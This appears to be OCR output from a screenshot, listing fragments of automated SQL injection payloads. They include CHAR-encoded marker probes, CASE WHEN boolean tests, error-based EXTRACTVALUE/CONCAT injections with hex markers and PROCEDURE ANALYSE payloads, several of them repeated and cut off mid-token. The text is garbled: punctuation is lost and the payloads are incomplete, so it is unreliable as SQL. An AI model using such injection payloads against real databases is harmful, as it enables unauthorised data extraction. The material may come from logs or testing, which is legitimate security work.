
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |